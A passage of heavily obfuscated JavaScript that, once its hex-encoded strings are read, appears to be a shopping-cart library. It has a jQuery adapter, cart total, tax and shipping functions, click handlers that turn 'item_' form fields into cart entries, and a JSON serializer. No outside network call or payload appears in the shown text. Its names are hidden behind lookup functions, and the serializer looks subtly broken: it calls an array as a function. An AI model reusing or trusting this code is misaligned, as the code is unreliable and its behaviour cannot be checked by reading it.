_0x9bbbda['\x24'](this['\x65\x6c']['\x75\x70'](_0x23a307));},'\x64\x65\x73\x63\x65\x6e\x64\x61\x6e\x74\x73':function(){return _0x9bbbda['\x24'](this['\x65\x6c']['\x64\x65\x73\x63\x65\x6e\x64\x61\x6e\x74'+'\x73']());},'\x74\x61\x67':function(){return this['\x65\x6c']['\x74\x61\x67\x4e\x61\x6d\x65'];},'\x73\x75\x62\x6d\x69\x74':function(){this['\x65\x6c'][0x0]['\x73\x75\x62\x6d\x69\x74']();},'\x63\x72\x65\x61\x74\x65':function(_0x223204){_0x299997(_0x223204)?this['\x65\x6c']=_0x369f42(_0x223204):_0x1ee096(_0x223204)&&(this['\x65\x6c']=[_0x223204]);}},'\x6a\x51\x75\x65\x72\x79':{'\x70\x61\x73\x73\x74\x68\x72\x6f\x75\x67\x68':function(_0x5aea60,_0xdf9cad){return _0x555539(_0xdf9cad)?this['\x65\x6c'][_0x5aea60]():(this['\x65\x6c'][_0x5aea60](_0xdf9cad),this);},'\x74\x65\x78\x74':function(_0x301ddf){function _0x387a13(_0xe8535c,_0x5037a0){return _0x370f3c(_0xe8535c,_0x5037a0-0x305);}return this[_0x387a13('\x30\x30\x45\x36',0x845)+'\x68'](_0x28bb05,_0x301ddf);},'\x68\x74\x6d\x6c':function(_0x30e5db){return this['\x70\x61\x73\x73\x74\x68\x72\x6f\x75\x67'+'\x68'](_0x3f4d11,_0x30e5db);},'\x76\x61\x6c':function(_0x72b849){function _0x1793da(_0x3a99ba,_0x120db1){return _0x370f3c(_0x3a99ba,_0x120db1-_0x4e0a45._0x59c287);}return this[_0x1793da(_0x569583._0x5ae334,_0x569583._0x59aaf5)+'\x68'](_0x1793da(_0x569583._0x5ae334,_0x569583._0xa09ff9),_0x72b849);},'\x61\x70\x70\x65\x6e\x64':function(_0x51cd72){function _0x52bdbc(_0x32f963,_0x33af0e){return _0x370f3c(_0x32f963,_0x33af0e-_0x19923f._0x52ac9f);}var _0x16934c=_0x51cd72['\x65\x6c']||_0x51cd72;return this['\x65\x6c'][_0x52bdbc(_0x3df95b._0x2cad3e,0x632)](_0x16934c),this;},'\x61\x74\x74\x72':function(_0x5d1388,_0xe57141){var _0x4b2502={_0x36b2c8:0x368};function _0x1ba321(_0x59dd2e,_0x22f7af){return _0x370f3c(_0x59dd2e,_0x22f7af-_0x4b2502._0x36b2c8);}return _0x555539(_0xe57141)?this['\x65\x6c'][_0x1ba321(_0x5801ef._0x5a9455,0x6e2)](_0x5d1388):(this['\x65\x6c'][_0x1ba321(_0x5801ef._0x335e43,_0x5801ef._0x541ed2)](_0x5d1388,_0xe57141),this);},'\x72\x65\x6d\x6f\x76\x65':function(){function _0x4444ce(_0x143c37,_0x152f86){return _0x370f3c(_0x152f86,_0x143c37- -_0x48ac1d._0x52fef9);}return this['\x65\x6c'][_0x4444ce(_0xcd7e60._0x2d5c5f,_0xcd7e60._0x5157eb)](),this;},'\x61\x64\x64\x43\x6c\x61\x73\x73':function(_0x46efe5){return this['\x65\x6c']['\x61\x64\x64\x43\x6c\x61\x73\x73'](_0x46efe5),this;},'\x72\x65\x6d\x6f\x76\x65\x43\x6c\x61\x73\x73':function(_0x1d9428){function _0x4042ba(_0x22ad96,_0xc6a76){return _0x370f3c(_0x22ad96,_0xc6a76- -_0x2dcb68._0x192915);}return this['\x65\x6c'][_0x4042ba(_0x5a57ea._0x14354b,0x1af)+'\x73'](_0x1d9428),this;},'\x65\x61\x63\x68':function(_0x58715b){function _0x3c0f04(_0x45dfbb,_0x36608b){return _0x370f3c(_0x36608b,_0x45dfbb-0x381);}return this[_0x3c0f04(0x4dd,'\x31\x53\x70\x47')+'\x68'](_0x3c0f04(_0x2fcee1._0x57bfbc,_0x2fcee1._0x3532cd),_0x58715b);},'\x63\x6c\x69\x63\x6b':function(_0xb01981){function _0xc5076e(_0x440d17,_0x366fd8){return _0x370f3c(_0x440d17,_0x366fd8-0xc4);}return this[_0xc5076e(_0x44153f._0x1288aa,_0x44153f._0x1b2752)+'\x68'](_0x4c1a9f,_0xb01981);},'\x6c\x69\x76\x65':function(_0x286a8e,_0x3a808e){function _0x5a75b4(_0x1fd8e8,_0x17e940){return _0x370f3c(_0x1fd8e8,_0x17e940- -_0x594e22._0x81a4ce);}return _0x369f42(_0x530d16)['\x64\x65\x6c\x65\x67\x61\x74\x65'](this[_0x5a75b4('\x58\x71\x63\x6f',0x236)],_0x286a8e,_0x3a808e),this;},'\x70\x61\x72\x65\x6e\x74':function(){function _0x2c4c34(_0x443ea3,_0xa6e41d){return _0x370f3c(_0x443ea3,_0xa6e41d-0x26d);}return _0x9bbbda['\x24'](this['\x65\x6c'][_0x2c4c34(_0x454203._0x36fddd,0x5b0)]());},'\x66\x69\x6e\x64':function(_0x4025ba){function _0x37ad4b(_0x5991f5,_0x3cbf8f){return _0x370f3c(_0x3cbf8f,_0x5991f5- -0x2d2);}return _0x9bbbda['\x24'](this['\x65\x6c'][_0x37ad4b(0x344,'\x68\x50\x5d\x23')](_0x4025ba));},'\x63\x6c\x6f\x73\x65\x73\x74':function(_0x115bd2){function _0x1a65d3(_0x612116,_0x239049){return _0x370f3c(_0x612116,_0x239049- -0x284);}return _0x9bbbda['\x24'](this['\x65\x6c'][_0x1a65d3('\x52\x53\x79\x63',_0x1753a7._0x174bc3)](_0x115bd2));},'\x74\x61\x67':function(){function _0x4f153b(_0x144caa,_0x32fc87){return _0x370f3c(_0x144caa,_0x32fc87-0x24e);}return this['\x65\x6c'][0x0][_0x4f153b(_0x395c65._0x1a58a7,0x78b)];},'\x64\x65\x73\x63\x65\x6e\x64\x61\x6e\x74\x73':function(){return _0x9bbbda['\x24'](this['\x65\x6c']['\x66\x69\x6e\x64']('\x2a'));},'\x73\x75\x62\x6d\x69\x74':function(){var _0xe3407={_0x2246d0:0xef};function _0x4304b2(_0x924ec6,_0x316e66){return _0x370f3c(_0x924ec6,_0x316e66-_0xe3407._0x2246d0);}return this['\x65\x6c'][_0x4304b2('\x43\x30\x49\x76',_0x20fdf3._0x595a32)]();},'\x63\x72\x65\x61\x74\x65':function(_0x3e15d1){this['\x65\x6c']=_0x369f42(_0x3e15d1);}}}),_0x9bbbda['\x45\x4c\x45\x4d\x45\x4e\x54']['\x5f']=_0x9bbbda[_0x370f3c(_0xd8ba8._0x574a73,_0xd8ba8._0x27d474)][_0x370f3c(_0xd8ba8._0x10d1a7,0x618)],_0x9bbbda['\x72\x65\x61\x64\x79'](_0x9bbbda['\x73\x65\x74\x75\x70\x56\x69\x65\x77\x54'+'\x6f\x6f\x6c']),_0x9bbbda[_0x370f3c('\x53\x21\x55\x42',0x375)](function(){var _0x542e4f={_0x5d535d:'\x4c\x64\x49\x46',_0x274800:0x3d5,_0x379191:'\x54\x4e\x49\x5a',_0x1541f7:0x823,_0x3026f6:'\x4a\x67\x4a\x74',_0x551f5b:0x596,_0x11bf62:0x572,_0x2cfe40:'\x37\x64\x21\x26',_0xa8caaf:'\x4c\x69\x4b\x61',_0x250753:'\x59\x47\x70\x64',_0x1a90f0:'\x54\x40\x42\x77',_0x5431d9:0x778,_0x537e81:'\x76\x49\x7a\x66'},_0x427b09={_0x36dadf:'\x44\x32\x42\x35',_0xfd0be9:0x169,_0x1e2c4a:0x284,_0x48efa3:'\x2a\x56\x35\x4d',_0x29fa85:'\x76\x49\x7a\x66',_0x408241:'\x43\x30\x49\x76'},_0x4abd6b={_0x138d9f:'\x29\x30\x31\x76',_0xe3e788:0x641,_0x55391:0x651,_0x3da7d8:'\x4e\x77\x49\x26',_0x160200:0x26f},_0x42ea68={_0x42d260:'\x24\x52\x49\x74',_0x229513:0x3b,_0x403959:'\x31\x5e\x74\x39',_0x15aba3:0x1df,_0x58f6a6:0x167},_0x23607a={_0x1e5e91:'\x4c\x64\x49\x46',_0x2050b3:'\x30\x30\x45\x36'},_0x53df58={_0x188ee8:0x447},_0x32229={_0x2e7808:0x175},_0x41d33d={_0x314a20:0x1d},_0x47ab78={_0x5b9439:'\x4e\x77\x49\x26',_0x384452:0x1c2};function _0x43c0d2(_0x337aa8,_0x191f63){return _0x370f3c(_0x191f63,_0x337aa8-0xa3);}_0x9bbbda[_0x43c0d2(0x6ed,'\x40\x56\x6f\x7a')+'\x73']({'\x74\x6f\x74\x61\x6c':function(){function _0x142de3(_0x3b6b46,_0x4c5f04){return _0x43c0d2(_0x4c5f04- -0x257,_0x3b6b46);}return _0x9bbbda[_0x142de3('\x68\x50\x5d\x23',0x4ca)](_0x9bbbda[_0x142de3(_0x47ab78._0x5b9439,_0x47ab78._0x384452)]());},'\x71\x75\x61\x6e\x74\x69\x74\x79':function(){return _0x9bbbda['\x71\x75\x61\x6e\x74\x69\x74\x79']();},'\x69\x74\x65\x6d\x73':function(_0x4ddcd2){var _0x4e99fb={_0x4d2c81:0x3c9};function _0x11c79b(_0x292099,_0x50ccc0){return _0x43c0d2(_0x292099- -_0x4e99fb._0x4d2c81,_0x50ccc0);}_0x9bbbda[_0x11c79b(-_0x41d33d._0x314a20,'\x43\x30\x49\x76')](_0x4ddcd2);},'\x74\x61\x78':function(){function _0x281fa0(_0x3caa16,_0x49c0a3){return _0x43c0d2(_0x49c0a3-_0x32229._0x2e7808,_0x3caa16);}return _0x9bbbda[_0x281fa0(_0x15300f._0xe9f6d8,_0x15300f._0x2ea752)](_0x9bbbda[_0x281fa0('\x51\x38\x75\x64',0x781)]());},'\x74\x61\x78\x52\x61\x74\x65':function(){function _0x32187d(_0x3e516b,_0x360309){return _0x43c0d2(_0x360309- -0x3c,_0x3e516b);}return _0x9bbbda[_0x32187d('\x73\x78\x78\x43',0x39e)]()[_0x32187d('\x30\x30\x45\x36',_0x397507._0x1ab3bd)]();},'\x73\x68\x69\x70\x70\x69\x6e\x67':function(){function _0x2e28ae(_0x910a66,_0xd0f366){return _0x43c0d2(_0x910a66- -_0x53df58._0x188ee8,_0xd0f366);}return _0x9bbbda[_0x2e28ae(0xed,_0x23607a._0x1e5e91)](_0x9bbbda[_0x2e28ae(-0x1d6,_0x23607a._0x2050b3)]());},'\x67\x72\x61\x6e\x64\x54\x6f\x74\x61\x6c':function(){function _0x37cc09(_0x302bb8,_0x23b80f){return _0x43c0d2(_0x302bb8-0x1c4,_0x23b80f);}return _0x9bbbda[_0x37cc09(0x568,'\x33\x5b\x51\x44')](_0x9bbbda['\x67\x72\x61\x6e\x64\x54\x6f\x74\x61\x6c']());}}),_0x9bbbda['\x62\x69\x6e\x64\x49\x6e\x70\x75\x74\x73']([{'\x73\x65\x6c\x65\x63\x74\x6f\x72':_0x43c0d2(0x254,_0x272af5._0x23b262),'\x65\x76\x65\x6e\x74':'\x63\x6c\x69\x63\x6b','\x63\x61\x6c\x6c\x62\x61\x63\x6b':function(){function _0x146ad1(_0x528ed2,_0xcc969c){return _0x43c0d2(_0x528ed2- -0x34a,_0xcc969c);}_0x9bbbda[_0x146ad1(-0x10e,'\x24\x6f\x2a\x50')]();}},{'\x73\x65\x6c\x65\x63\x74\x6f\x72':_0x43c0d2(_0x272af5._0x18b04b,'\x43\x30\x49\x76'),'\x65\x76\x65\x6e\x74':'\x63\x6c\x69\x63\x6b','\x63\x61\x6c\x6c\x62\x61\x63\x6b':function(){_0x9bbbda['\x65\x6d\x70\x74\x79']();}},{'\x73\x65\x6c\x65\x63\x74\x6f\x72':'\x69\x6e\x63\x72\x65\x6d\x65\x6e\x74','\x65\x76\x65\x6e\x74':'\x63\x6c\x69\x63\x6b','\x63\x61\x6c\x6c\x62\x61\x63\x6b':function(){function _0x3ffe6b(_0x48afda,_0x555c48){return _0x43c0d2(_0x555c48- -0x3f8,_0x48afda);}_0x9bbbda[_0x3ffe6b(_0x42ea68._0x42d260,-0xac)](_0x9bbbda['\x24'](this)[_0x3ffe6b('\x4e\x77\x49\x26',-_0x42ea68._0x229513)](_0x3ffe6b('\x52\x53\x79\x63',0x2b4))[_0x3ffe6b('\x53\x21\x55\x42',0x27e)]('\x69\x64')[_0x3ffe6b(_0x42ea68._0x403959,_0x42ea68._0x15aba3)]('\x5f')[0x1])['\x69\x6e\x63\x72\x65\x6d\x65\x6e\x74'](),_0x9bbbda[_0x3ffe6b('\x67\x41\x26\x4c',_0x42ea68._0x58f6a6)]();}},{'\x73\x65\x6c\x65\x63\x74\x6f\x72':'\x64\x65\x63\x72\x65\x6d\x65\x6e\x74','\x65\x76\x65\x6e\x74':_0x43c0d2(_0x272af5._0x584315,_0x272af5._0x40e71a),'\x63\x61\x6c\x6c\x62\x61\x63\x6b':function(){var _0x2c7b45={_0x141974:0xce};function _0x4dc046(_0x1d003d,_0x2ea39a){return _0x43c0d2(_0x1d003d-_0x2c7b45._0x141974,_0x2ea39a);}_0x9bbbda[_0x4dc046(0x80a,_0x4abd6b._0x138d9f)](_0x9bbbda['\x24'](this)[_0x4dc046(_0x4abd6b._0xe3e788,'\x2a\x56\x35\x4d')]('\x2e\x69\x74\x65\x6d\x52\x6f\x77')[_0x4dc046(_0x4abd6b._0x55391,_0x4abd6b._0x3da7d8)]('\x69\x64')[_0x4dc046(_0x4abd6b._0x160200,'\x64\x6e\x4b\x77')]('\x5f')[0x1])[_0x4dc046(0x804,'\x64\x33\x78\x5b')](),_0x9bbbda['\x75\x70\x64\x61\x74\x65']();}},{'\x73\x65\x6c\x65\x63\x74\x6f\x72':'\x72\x65\x6d\x6f\x76\x65','\x65\x76\x65\x6e\x74':_0x43c0d2(_0x272af5._0x3dc416,'\x4a\x67\x4a\x74'),'\x63\x61\x6c\x6c\x62\x61\x63\x6b':function(){function _0x3452b4(_0x3aa1e3,_0x40efd5){return _0x43c0d2(_0x40efd5- -0x8e,_0x3aa1e3);}_0x9bbbda[_0x3452b4('\x58\x71\x63\x6f',_0x1b55fd._0x1aa30a)](_0x9bbbda['\x24'](this)[_0x3452b4(_0x1b55fd._0x2225eb,0x493)](_0x3452b4(_0x1b55fd._0x43d107,0x6c9))['\x61\x74\x74\x72']('\x69\x64')['\x73\x70\x6c\x69\x74']('\x5f')[0x1])['\x72\x65\x6d\x6f\x76\x65']();}},{'\x73\x65\x6c\x65\x63\x74\x6f\x72':_0x43c0d2(_0x272af5._0x5b72af,_0x272af5._0x1c7b6a),'\x65\x76\x65\x6e\x74':_0x43c0d2(_0x272af5._0x92d832,_0x272af5._0x58796d),'\x63\x61\x6c\x6c\x62\x61\x63\x6b':function(){function _0x34b8b8(_0x330c1e,_0xda3172){return _0x43c0d2(_0x330c1e- -0x93,_0xda3172);}var _0x4192ca=_0x9bbbda['\x24'](this),_0x1db930=_0x4192ca[_0x34b8b8(0x175,'\x46\x5d\x4c\x4f')](),_0x1baa2e=_0x1db930[_0x34b8b8(0x5a9,_0x382946._0x125d37)](_0x34b8b8(_0x382946._0x1ca85e,_0x382946._0x91a355))['\x73\x70\x6c\x69\x74']('\x20');_0x9bbbda[_0x34b8b8(_0x382946._0x36bcf0,'\x78\x37\x4b\x77')](_0x1baa2e,function(_0x6633c7){function _0x50b698(_0x11d2aa,_0x297a6f){return _0x34b8b8(_0x11d2aa- -0x25c,_0x297a6f);}if(_0x6633c7[_0x50b698(0x156,_0x427b09._0x36dadf)](/item-.+/i)){var _0x295765=_0x6633c7[_0x50b698(-0x15d,'\x33\x5b\x51\x44')]('\x2d')[0x1];_0x9bbbda[_0x50b698(_0x427b09._0xfd0be9,'\x4a\x67\x4a\x74')](_0x1db930[_0x50b698(_0x427b09._0x1e2c4a,_0x427b09._0x48efa3)](_0x50b698(0x214,_0x427b09._0x29fa85))['\x61\x74\x74\x72']('\x69\x64')[_0x50b698(0x464,_0x427b09._0x408241)]('\x5f')[0x1])[_0x50b698(-0x15e,'\x68\x24\x4b\x50')](_0x295765,_0x4192ca[_0x50b698(-0x145,'\x67\x41\x26\x4c')]()),_0x9bbbda[_0x50b698(0x2d7,'\x76\x49\x7a\x66')]();return;}});}},{'\x73\x65\x6c\x65\x63\x74\x6f\x72':_0x43c0d2(0x685,'\x50\x66\x44\x65')+_0x43c0d2(_0x272af5._0x46e9f1,'\x40\x56\x6f\x7a'),'\x65\x76\x65\x6e\x74':'\x63\x6c\x69\x63\x6b','\x63\x61\x6c\x6c\x62\x61\x63\x6b':function(){var _0x4fe243={_0x4f8c59:'\x4c\x69\x4b\x61',_0x41053f:0x5f3,_0x11ae27:'\x46\x5d\x4c\x4f',_0x55a9c9:0x404,_0x34ed37:'\x6f\x29\x4c\x33',_0x2ea7d7:'\x53\x42\x4c\x26',_0x5d69ad:0x404,_0x50db1d:'\x4c\x69\x4b\x61',_0x2286a4:0x3d9,_0x3f208b:'\x68\x50\x5d\x23',_0x308dee:0x377,_0x4bf708:'\x53\x76\x49\x5b',_0x26dfe4:'\x24\x6f\x2a\x50',_0x580107:0x4cb},_0x1a50a7={_0x26119e:0xaa};function _0x616b64(_0x25f125,_0xc28262){return _0x43c0d2(_0x25f125-_0x1a50a7._0x26119e,_0xc28262);}var _0x4bca34=_0x9bbbda['\x24'](this),_0x6b5f48={};_0x4bca34[_0x616b64(0x6b5,_0x14db62._0x35c240)]('\x2e'+_0x193bf8+_0x616b64(_0x14db62._0x398132,_0x14db62._0x2af8b3))[_0x616b64(_0x14db62._0x272c59,'\x29\x30\x31\x76')+'\x73']()['\x65\x61\x63\x68'](function(_0x4764ec,_0x320c7b){function _0x143d7e(_0x18c58c,_0x10b866){return _0x616b64(_0x10b866-0x7a,_0x18c58c);}var _0x17a97f=_0x9bbbda['\x24'](_0x320c7b);_0x17a97f[_0x143d7e(_0x542e4f._0x5d535d,_0x542e4f._0x274800)](_0x143d7e(_0x542e4f._0x379191,_0x542e4f._0x1541f7))&&_0x17a97f[_0x143d7e('\x42\x79\x36\x68',0x550)](_0x143d7e(_0x542e4f._0x3026f6,_0x542e4f._0x551f5b))[_0x143d7e('\x50\x66\x44\x65',_0x542e4f._0x11bf62)](/item_.+/)&&!_0x17a97f['\x61\x74\x74\x72'](_0x143d7e(_0x542e4f._0x2cfe40,0x3f1))[_0x143d7e(_0x542e4f._0xa8caaf,0x624)](/item_add/)&&_0x9bbbda[_0x143d7e(_0x542e4f._0x250753,0x41f)](_0x17a97f[_0x143d7e(_0x542e4f._0x1a90f0,_0x542e4f._0x5431d9)]('\x63\x6c\x61\x73\x73')[_0x143d7e(_0x542e4f._0x537e81,0x2d4)]('\x20'),function(_0x30629a){var _0x421945={_0x3dcea6:0x3b};function _0x48ea25(_0x4dfcd5,_0x4d4609){return _0x143d7e(_0x4dfcd5,_0x4d4609- -_0x421945._0x3dcea6);}var _0x3ad03b,_0x212153,_0x5a12e6;if(_0x30629a[_0x48ea25('\x44\x32\x42\x35',0x52e)](/item_.+/)){switch(_0x3ad03b=_0x30629a['\x73\x70\x6c\x69\x74']('\x5f')[0x1],_0x212153='',_0x17a97f[_0x48ea25(_0x4fe243._0x4f8c59,_0x4fe243._0x41053f)]()[_0x48ea25(_0x4fe243._0x11ae27,_0x4fe243._0x55a9c9)+'\x65']()){case'\x69\x6e\x70\x75\x74':case'\x74\x65\x78\x74\x61\x72\x65\x61':case'\x73\x65\x6c\x65\x63\x74':(!(_0x5a12e6=_0x17a97f['\x61\x74\x74\x72']('\x74\x79\x70\x65'))||(_0x48ea25(_0x4fe243._0x34ed37,0x34d)===_0x5a12e6['\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73'+'\x65']()||_0x48ea25(_0x4fe243._0x2ea7d7,0x7ce)===_0x5a12e6[_0x48ea25(_0x4fe243._0x11ae27,_0x4fe243._0x5d69ad)+'\x65']())&&_0x17a97f[_0x48ea25(_0x4fe243._0x50db1d,0x73f)]('\x63\x68\x65\x63\x6b\x65\x64')||_0x48ea25('\x52\x53\x79\x63',0x391)===_0x5a12e6[_0x48ea25('\x73\x78\x78\x43',_0x4fe243._0x2286a4)+'\x65']()||_0x48ea25(_0x4fe243._0x3f208b,0x57c)===_0x5a12e6['\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73'+'\x65']())&&(_0x212153=_0x17a97f['\x76\x61\x6c']());break;case _0x48ea25('\x42\x79\x36\x68',0x6a5):_0x212153=_0x17a97f['\x61\x74\x74\x72'](_0x48ea25('\x67\x41\x26\x4c',0x758));break;default:_0x212153=_0x17a97f[_0x48ea25('\x64\x6e\x4b\x77',_0x4fe243._0x308dee)]();}null!==_0x212153&&''!==_0x212153&&(_0x6b5f48[_0x3ad03b[_0x48ea25(_0x4fe243._0x4bf708,0x74a)+'\x65']()]=_0x6b5f48[_0x3ad03b[_0x48ea25(_0x4fe243._0x26dfe4,_0x4fe243._0x580107)+'\x65']()]?_0x6b5f48[_0x3ad03b[_0x48ea25('\x53\x21\x55\x42',0x471)+'\x65']()]+'\x2c\x20'+_0x212153:_0x212153);}});}),_0x9bbbda['\x61\x64\x64'](_0x6b5f48);}}]);}),_0x530d16[_0x370f3c('\x4c\x64\x49\x46',_0xd8ba8._0x18d065)+'\x73\x74\x65\x6e\x65\x72']?_0x553eda[_0x370f3c(_0xd8ba8._0x473e91,_0xd8ba8._0x2fc37e)+_0x370f3c(_0xd8ba8._0x115cee,0x1ad)]=function(){function _0x20afc3(_0x48c992,_0x10024f){return _0x370f3c(_0x48c992,_0x10024f-_0x1670ac._0x982305);}_0x530d16[_0x20afc3(_0x4243e0._0x16b387,0x429)+'\x74\x4c\x69\x73\x74\x65\x6e\x65\x72'](_0x20afc3(_0x4243e0._0xeea6fa,0x39c)+_0x20afc3('\x53\x42\x4c\x26',_0x4243e0._0xbe0e50),DOMContentLoaded,!0x1),_0x9bbbda[_0x20afc3(_0x4243e0._0x530094,0x1f0)]();}:_0x530d16[_0x370f3c('\x59\x64\x50\x73',0xf1)+'\x74']&&(_0x553eda[_0x370f3c('\x63\x54\x79\x52',0x5f8)+_0x370f3c(_0xd8ba8._0x2f03b8,0x286)]=function(){function _0x1a94c9(_0x1b15d4,_0x5af561){return _0x370f3c(_0x1b15d4,_0x5af561-0x329);}_0x1a94c9('\x4a\x67\x4a\x74',_0x5b9868._0x5462e2)===_0x530d16[_0x1a94c9(_0x5b9868._0x10d056,0x9b2)]&&(_0x530d16[_0x1a94c9(_0x5b9868._0x134507,_0x5b9868._0x46fa12)+'\x74'](_0x1a94c9('\x61\x48\x35\x61',_0x5b9868._0x36abfc)+'\x74\x65\x63\x68\x61\x6e\x67\x65',DOMContentLoaded),_0x9bbbda[_0x1a94c9(_0x5b9868._0x24bc1c,_0x5b9868._0x20a0d2)]());}),_0x36837b(),_0x9bbbda;};function _0x4d105f(_0x33f802,_0xd4e3bc){return _0x19a884(_0xd4e3bc-_0x53035e._0x55409f,_0x33f802);}_0x553eda[_0x4d105f('\x31\x5e\x74\x39',0x704)]=_0x17364f();}(window,document),JSON||(JSON={}),(function(){var _0xb636c4={_0x57259a:0x226,_0x7b4b5:'\x59\x47\x70\x64',_0x41928c:0x26,_0x3cc150:'\x68\x24\x4b\x50',_0x22aeef:'\x62\x30\x49\x78',_0x4c9223:'\x53\x76\x49\x5b',_0xcdaa8:0x40,_0x398b10:'\x59\x64\x50\x73',_0x365bcf:'\x65\x28\x53\x70',_0x4dafcd:0x1e0,_0x5db3ec:'\x4e\x77\x49\x26',_0x4801de:0x8f,_0x426092:'\x67\x41\x26\x4c',_0x1e2719:0x11f,_0x5ed91f:'\x68\x50\x5d\x23'},_0x4de4b1={_0x7a5da:'\x64\x36\x55\x52',_0x5ad0f7:'\x68\x50\x5d\x23',_0x154591:'\x26\x31\x69\x47',_0x45e8eb:'\x29\x30\x31\x76',_0x4f627c:'\x64\x6e\x4b\x77',_0x17fd5a:0x5d5},_0xac8b10={_0x319f11:'\x68\x50\x5d\x23',_0x8ed045:0x565,_0x17bc29:'\x78\x37\x4b\x77',_0x15f00a:0x681,_0x517fe7:'\x30\x30\x45\x36',_0x5c750f:0x4b6,_0xbbf875:'\x65\x28\x53\x70',_0xd9724f:0x716},_0x2842a6={_0x2d7968:0x438},_0x10b474={_0x33c2fa:'\x33\x5b\x51\x44',_0x1938e6:0x2dc,_0x3fb4ac:0x873,_0x11da6d:0x420,_0x577a40:0x44e},_0xce32a2={_0x5ec4c3:'\x46\x5d\x4c\x4f',_0x7051ad:0xfa,_0x1ba7a7:0x169,_0x12dd65:0x21e,_0x545e66:0x122,_0x55c6b6:'\x64\x36\x55\x52',_0x55f06e:'\x4a\x67\x4a\x74',_0x5712b6:0x157,_0x369e4c:'\x24\x52\x49\x74',_0x31052f:0x165,_0x1df281:'\x79\x24\x53\x4c',_0x2eae5c:'\x63\x5d\x35\x68',_0x3c0bfe:0x1b8,_0x4a9255:'\x78\x37\x4b\x77',_0x2bb1eb:0xd6,_0xd99eec:0x135,_0x3e14ef:0x9f,_0x31e2f3:'\x73\x78\x78\x43'},_0x7d95d={_0x274982:'\x2a\x56\x35\x4d',_0x5abfb5:'\x58\x71\x63\x6f'},_0x472c99={_0x2e84ac:0x9e,_0x1efec7:'\x62\x58\x26\x26',_0x5d930c:0x24a,_0x3eceee:'\x78\x37\x4b\x77',_0x4a5e5a:0x2a9,_0x41bdd1:'\x58\x71\x63\x6f'};function _0x31d5f6(_0x1ac426,_0x895293){return _0x19a884(_0x895293- -0x34c,_0x1ac426);}function _0x25a0f(_0x19d82a){return _0x19d82a<0xa?'\x30'+_0x19d82a:_0x19d82a;}function _0x22613a(_0x9563ec){function _0x3b726f(_0x368fde,_0xcb2c76){return _0x286d(_0x368fde-0x27f,_0xcb2c76);}return _0x22432c[_0x3b726f(0x8c3,_0x7d95d._0x274982)]=0x0,_0x22432c['\x74\x65\x73\x74'](_0x9563ec)?'\x22'+_0x9563ec[_0x3b726f(0x749,_0x7d95d._0x5abfb5)](_0x22432c,function(_0x552c4e){var _0x267eaf={_0x4c633b:0x3fb};function _0x2c1d8a(_0x15052d,_0x6c8a8f){return _0x3b726f(_0x15052d- -_0x267eaf._0x4c633b,_0x6c8a8f);}var _0x36a51b=_0x48707c[_0x552c4e];return _0x2c1d8a(-_0x472c99._0x2e84ac,'\x31\x5e\x74\x39')==typeof _0x36a51b?_0x36a51b:'\x5c\x75'+(_0x2c1d8a(-0x16,_0x472c99._0x1efec7)+_0x552c4e[_0x2c1d8a(-0x9d,'\x58\x71\x63\x6f')](0x0)[_0x2c1d8a(_0x472c99._0x5d930c,_0x472c99._0x3eceee)](0x10))[_0x2c1d8a(_0x472c99._0x4a5e5a,_0x472c99._0x41bdd1)](-0x4);})+'\x22':'\x22'+_0x9563ec+'\x22';}function _0x2cf1d9(_0x56cdd3,_0x120df7){var _0x5574cc={_0x16218e:0x277};function _0x1fa9af(_0x518ab1,_0x332662){return _0x286d(_0x518ab1- -_0x5574cc._0x16218e,_0x332662);}var _0x1f96cc,_0x305b9a,_0x14c8b3,_0x631299,_0x1b2d68,_0x2dd083=_0x30a0c5,_0x533ae6=_0x120df7[_0x56cdd3];switch(_0x533ae6&&_0x1fa9af(0x175,'\x65\x28\x53\x70')==typeof _0x533ae6&&_0x1fa9af(0x0,_0xce32a2._0x5ec4c3)==typeof _0x533ae6[_0x1fa9af(_0xce32a2._0x7051ad,'\x53\x21\x55\x42')]&&(_0x533ae6=_0x533ae6['\x74\x6f\x4a\x53\x4f\x4e'](_0x56cdd3)),_0x1fa9af(-_0xce32a2._0x1ba7a7,'\x40\x56\x6f\x7a')==typeof _0xbcfb30&&(_0x533ae6=_0xbcfb30['\x63\x61\x6c\x6c'](_0x120df7,_0x56cdd3,_0x533ae6)),typeof _0x533ae6){case _0x1fa9af(0x11,'\x63\x54\x79\x52'):return _0x22613a(_0x533ae6);case'\x6e\x75\x6d\x62\x65\x72':return isFinite(_0x533ae6)?String(_0x533ae6):_0x1fa9af(_0xce32a2._0x12dd65,'\x54\x4e\x49\x5a');case'\x62\x6f\x6f\x6c\x65\x61\x6e':case'\x6e\x75\x6c\x6c':return String(_0x533ae6);case _0x1fa9af(_0xce32a2._0x545e66,_0xce32a2._0x55c6b6):if(!_0x533ae6)return _0x1fa9af(0x5,_0xce32a2._0x55f06e);if(_0x30a0c5+=_0x57781b,_0x1b2d68=[],_0x1fa9af(-_0xce32a2._0x5712b6,_0xce32a2._0x369e4c)+_0x1fa9af(_0xce32a2._0x31052f,'\x4a\x67\x4a\x74')===Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][_0x1fa9af(0xae,_0xce32a2._0x1df281)]['\x61\x70\x70\x6c\x79'](_0x533ae6)){for(_0x1f96cc=0x0,_0x631299=_0x533ae6[_0x1fa9af(0xf2,'\x64\x6e\x4b\x77')];_0x1f96cc<_0x631299;_0x1f96cc+=0x1)_0x1b2d68[_0x1f96cc]=_0x1b2d68(_0x1f96cc,_0x533ae6)||_0x1fa9af(0x2d,_0xce32a2._0x2eae5c);return _0x14c8b3=0x0===_0x1b2d68[_0x1fa9af(-0x7f,'\x67\x41\x26\x4c')]?'\x5b\x5d':_0x30a0c5?'\x5b\x0a'+_0x30a0c5+_0x1b2d68['\x6a\x6f\x69\x6e']('\x2c\x0a'+_0x30a0c5)+'\x0a'+_0x2dd083+'\x5d':'\x5b'+_0x1b2d68['\x6a\x6f\x69\x6e']('\x2c')+'\x5d',_0x30a0c5=_0x2dd083,_0x14c8b3;}if(_0xbcfb30&&_0x1fa9af(-_0xce32a2._0x3c0bfe,_0xce32a2._0x4a9255)==typeof _0xbcfb30){for(_0x1f96cc=0x0,_0x631299=_0xbcfb30['\x6c\x65\x6e\x67\x74\x68'];_0x1f96cc<_0x631299;_0x1f96cc+=0x1)'\x73\x74\x72\x69\x6e\x67'==typeof 